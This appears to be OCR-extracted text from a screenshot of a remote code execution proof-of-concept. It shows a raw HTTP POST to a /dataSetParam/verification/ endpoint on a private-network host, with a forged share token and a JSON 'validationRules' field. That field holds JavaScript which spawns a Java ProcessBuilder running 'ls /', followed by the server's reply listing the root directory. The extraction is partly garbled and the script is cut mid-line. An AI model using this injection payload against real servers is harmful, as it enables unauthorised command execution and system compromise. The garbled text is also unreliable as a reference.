 POST /dataSetParam/verification/ HTTP/1.1
Host ? : 192.168.188.129:9095
Accept-Encoding: gzip, deflate
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Authorization:
Referer: http://192.168.188.129:9095/index.html
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.5
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/json
Share-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzaGFyZUNvZGUiOjEsInJlcG9ydENvZGUiOiIvZGF0YVNldFBhcmFtIiwiZXhwIjoxNzQyMzU4O
DMwLCJzaGFyZVBhc3N3b3JkIjoxfQ.selH4blfAUkLAmGbtmdW3t_DWMKLzgFvLPrnTDcuGZ8
Content-Length auto : 369
{
"ParamName": "",
"paramDesc": "",
"paramType": "",
"sampleItem": "1",
"mandatory": true,
"requiredFlag": 1,
"validationRules": "function verification(data){a = new java.lang.
ProcessBuilder(\"ls\", \"/\").start().getInputStream();r=new java.io.
BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Methods: *
4 Access-Control-Allow-Headers: *
5 Access-Control-Expose-Headers: *
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 19 Mar 2025 04:00:18 GMT
8 Content-Length: 216
9
10 {
11 "code": "200",
12 "message": "操作成功",
13 "args": null,
14 "ext": null,
15 "data": "appbinboot__cacert_entrypoint.shdevdocker-entrypoint.
shetchomeliblib32lib64libx32mediamntoptprocrootrunsbinsrvsystmpu
srvar"
16 }
17
远端地址:192.168.188.129:9095;
响应时间:435ms; 总耗时:455ms;
URL:http://192.168.188.129:9095/
da...